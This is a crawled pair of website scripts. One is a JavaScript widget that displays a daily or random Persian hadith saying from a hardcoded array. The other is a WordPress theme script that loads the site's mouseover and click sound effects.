hadith[10]=payambar+'نه من و نه گويندگان قبل از من کلمه اي پر محتوا همانند لا اله الا الله نگفته ايم';
hadith[11]=imambagher+'همه كمال در سه چيز است: 1ـ فهم عميق در دين 2ـ صبر بر مصيبت و ناگوارى 3ـ اندازه گيرى خرج زندگانى';
hadith[12]=imamreza+'به ديدن يكديگر رويد تا يكديگر را دوست داشته باشيد و دست يكديگر را بفشاريد و به هم خشم نگيريد';
hadith[13]=imamali+'بپرهيز از اين که خود را براي ديگران بيارايي و با انجام گناه به جنگ با خدا برخيزي';
hadith[14]=imambagher+'دانشمندى كه از علمش استفاده شود ، از هفتاد هزار عابد بهتر است';
hadith[15]=imamsadegh+'کسي که همت بر انجام کار خيري کرده در عمل به ان تسريع کند و آن را به تاخير نيندازد';
hadith[16]=imambagher+'هيچ بنده اى عالم نباشد تا اين كه به بالا دست خود حسد نبرد و زير دست خود را خوار نشمارد';
hadith[17]=payambar+'براي بقا خلق شده ايد نه براي نابودي و فنا و با مرگ تنها از جهاني به جهان ديگر منتقل مي شويد';
hadith[18]=imambagher+'پر حسرتترين مردم در روز قيامت، بنده اى است كه عدلى را وصف كند و خودش خلاف آن را عمل كند';
hadith[19]=imamali+'اگر نفس خود را به کاري مشغول نکني او تو را مشغول مي کند';
hadith[20]=imambagher+'به مردم بگوييد بهتر از آن چيزى كه مي خواهيد به شما بگويند';
hadith[21]=payambar+'کسي که از گناه توبه کرده مانند کسي است که گناه نکرده است';
hadith[22]=imamreza+'دوست هركس عقل او و دشمنش جهل اوست';
hadith[23]=imambagher+'خداوند ، دشنام گوى بي آبرو را دشمن دارد';
hadith[24]=imamali+'هيچ چيز را نديدم مگر اينکه خدا را قبل از آن بعد از آن و با آن مشاهده کردم';
hadith[25]=imamreza+'پنهان كننده كار نيك (پاداشش) برابر هفتاد حسنه است و آشكاركننده كار بد سـرافكنـده است و پنهان كننـده كـار بـد آمـرزيـده است';
hadith[26]=payambar+'نشان منافق سه چيز است : سخن به دروغ بگويد ، از وعده تخلف كند و در امانت خيانت نمايد ';
hadith[27]=payambar+'هر کس بميرد و امام زمان خود را نشناخته باشد به مرگ جاهلي مرده است';
hadith[28]=payambar+'بهترين كارها در نزد خدا نماز به وقت است ، آنگاه نيكي به پدر و مادر ، آنگاه جنگ در راه خدا ';
hadith[29]=imamsadegh+'محبوب ترين برادران نزد من کسي است که عيب هاي مرا به من هديه دهد';
hadith[30]=payambar+'محبوب ترين کارها نزد خدا با دوام ترين آنهاست گرچه ا ندک باشد';
hadith[31]=payambar+'منفورترين چيزهاي حلال در پيش خدا طلاق است';
hadith[32]=payambar+'از نفرين مظلوم بترسيد كه چون شعله آتش بر آسمان ميرود ';
hadith[33]=imambagher+'بالاترين عبادت، عفّت شكم و شهوت است';
hadith[34]=imambagher+'فقيه حقيقى، زاهد در دنيا، مايل به آخرت و چنگ زننده به سنّت پيامبر اكرم(ص) است';
hadith[35]=payambar+'نماز نور چشم مومن است';
hadith[36]=imamhossein+'به درستي كه من مرگ را جز سعادت نمي بينم و زندگي با ستمكاران را جز محنت نمي دانم';
hadith[37]=imamhossein+'هيچ كس روز قيامت در امان نيست ، مگر آن كه در دنيا خدا ترس باشد';
hadith[38]=imamhossein+'كساني كه رضايت مخلوق را به بهاي غضب خالق بخرند ، رستگار نخواهند شد';
hadith[39]=imamzaman+'هنگام ظهور فرج را خدا مي داند و بس و هر که براي ظهور من وقتي تعيين کند دروزغگو است';
hadith[40]=imamzaman+'بدانيد که ما مراعات حال شما (دوستان و شيعيان را) مي کنيم و هيچ گاه شما را فراموش نمي کنيم';
hadith[41]=imamali+' اختيار کم و زياد شدن روزي ها، جز در دست روزي رسان نيست. (غرر الحکم )';
hadith[42]=imamali+' روزي را بجوئيد؛ زيرا روزي براي جوينده ي آن ضمانت شده است. (الارشاد )';
hadith[43]=imamali+' امام عليه السلام فرمود :در فتنه ها همچون شتر کم سن و سال باش نه پشتي که سوار شوند و نه پستاني که بدوشند';
hadith[44]=imamhassan+' از آن حضرت سؤال شد : زهد چيست ؟ فرمود : رغبت به تقوي و بي رغبتي به دنيا';
hadith[45]=imamhadi+'فروتني در آن است که با مردم چنان کني که دوست داري با تو چنان باشند';
hadith[46]=imamsadegh+'عاقل ترين مردم خوش خلق ترين آنهاست';
hadith[47]=imamali+'امام علي - عليه السلام - فرمود: حقّ و حقيقت در تمام حالات جديد و تازه است گر چه مدّتي بر آن گذشته باشد. و باطل هميشه پست و بي أساس است گر چه افراد بسياري از آن حمايت كنند.';
hadith[48]=imamali+'امام علي - عليه السلام - فرمود: به كودكان خود أنار بخورانيد تا زبانشان بهتر و زودتر باز شود.';
hadith[49]=imamali+' از گرفتن نسيه و قرض، خود را برهانيد، چون كه سبب غم و اندوه شبانه و ذلّت و خواري در روز خواهد گشت.';
hadith[50]=imamali+'زبان، همچون درّنده اي است كه اگر آزاد باشد زخم و جراحت (سختي به جسم و ايمان) خواهد زد.';
hadith[51]=imamali+' احوال گذشتگان، و أخبار آينده را در بردارد، و شرح وظايف شما را بيان كرده است.';
hadith[52]=imamali+'مؤمن آن كسي است كه خود را به جهت رفاه مردم در زحمت بيندازد و ديگران از او در أمنيّت و آسايش باشند.';


function hadithrooz(color,bgc,bordersize,borderstyle,bordercolor,fontsize,fontname,width,height){
a="<style>#hadithrooz A {COLOR:"+color+"; TEXT-DECORATION: none; } #hadithrooz A:visited {COLOR:"+color+"; TEXT-DECORATION: none;} #hadithrooz A:hover {COLOR:"+color+"; TEXT-DECORATION: none;}</style>";
style="background:"+bgc+";text-align:right;height:"+height+"px;width:"+width+"px;border:"+bordersize+"px "+borderstyle+" "+bordercolor+";color:"+color+";font-size:"+fontsize+"pt;font-family:"+fontname+";line-height:140%;";
document.write("<table  align=center  id='hadithrooz'   dir =rtl style='"+style+"' ><tr><td>"+hadith[hrooz]+"</a></td></tr></table>"+a);
}
function hadithtasadofi(color,bgc,bordersize,borderstyle,bordercolor,fontsize,fontname,width,height){
a="<style>#hadithtasadofi A {COLOR:"+color+"TEXT-DECORATION: none; } #hadithtasadofi A:visited {COLOR:"+color+"; TEXT-DECORATION: none;} #hadithtasadofi A:hover {COLOR:"+color+"; TEXT-DECORATION: none;}</style>";
style="background:"+bgc+";text-align:right;height:"+height+"px;width:"+width+"px;border:"+bordersize+"px "+borderstyle+" "+bordercolor+";color:"+color+";font-size:"+fontsize+"pt;font-family:"+fontname+";line-height:140%;";
var cc = Math.floor(Math.random() * hadith.length);
switch(cc){
case 0 : cc=1;break;
case undefined : cc="";break;
}
document.write("<table align=center id='hadithtasadofi'   dir =rtl style='"+style+"'><tr><td>"+hadith[cc]+"</a></td></tr></table>"+a);
}

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/themes/Wordpress%20Islam/so/so.js
body_size: 14
content:
var html5_audiotypes={ //define list of audio file extensions and their associated audio types. Add to it if your specified audio file isn't on this list:
		"mp3": "audio/mpeg",
}
function createsoundbite(sound){
	var html5audio=document.createElement('audio')
	if (html5audio.canPlayType){ //check support for HTML5 audio
		for (var i=0; i<arguments.length; i++){
			var sourceel=document.createElement('source')
			sourceel.setAttribute('src', arguments[i])
			if (arguments[i].match(/\.(\w+)$/i))
				sourceel.setAttribute('type', html5_audiotypes[RegExp.$1])
			html5audio.appendChild(sourceel)
		}
		html5audio.load()
		html5audio.playclip=function(){
			html5audio.pause()
			html5audio.currentTime=0
			html5audio.play()
		}
		return html5audio
	}
	else{
		return {playclip:function(){throw new Error("Your browser doesn't support HTML5 audio unfortunately")}}
	}
}

//Initialize two sound clips with 1 fallback file each:

var mouseoversound=createsoundbite("https://papkh.com/wp-content/themes/Wordpress Islam/so/a.mp3")
var clicksound=createsoundbite("https://papkh.com/wp-content/themes/Wordpress Islam/so/aa.mp3")
var mouseoversound2=createsoundbite("https://papkh.com/wp-content/themes/Wordpress Islam/so/h.mp3")
var clicksound2=createsoundbite("https://papkh.com/wp-content/themes/Wordpress Islam/so/hh.mp3")
var mouseoversound3=createsoundbite("https://papkh.com/wp-content/themes/Wordpress Islam/so/r.mp3")
var clicksound4=createsoundbite("https://papkh.com/wp-content/themes/Wordpress Islam/so/rrr.mp3")
